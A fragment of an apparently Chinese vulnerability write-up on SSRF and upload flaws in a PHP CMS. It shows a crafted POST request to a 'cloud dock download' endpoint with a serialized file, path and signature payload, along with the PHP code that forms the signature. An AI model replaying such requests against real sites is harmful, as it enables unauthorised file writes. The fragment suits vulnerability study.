 目录
智能识别目录
SSRF 漏洞
上传相关
POST /wqc/wc/web/index.php?c=cloud&a=dock&do=download HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/wqc/wc/web/index.php?c=cloud&a=upgrade&
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
35ff___session=90522OHEpZX29fhzGZoYpYx%2F8j8RQltwNzX9n0DfjEKHZp3idYFeOr
PaimNxONpREnnOEOo87DAsCb2aofLym2DctPlmw8iMHTOZ8yeYg2QQugdaU3qjIj4eC
7sJpmLXi0aEg5o%2BPdlIjK7j87%2BhKlxJ%2BbhdWQPWu2WECbEKJfw;
35ff___notice=1543563304
X-Forwarded-For: 127.0.0.1
Content-Length: 102
a:3:{s:4:"file";s:4:"MTEx";s:4:"path";s:5:"1.txt";s:4:"sign";s:32:"80001d7e864cbc577459
3a37819be055";}
未实现
$_W['setting']['site']['token'] =
authcode(cache_load(cache_system_key('cloud_transtoken')), 'DECODE'
$string = (md5($file) . $ret['path'] . $_W['setting']['site']['token']);
乌雲安全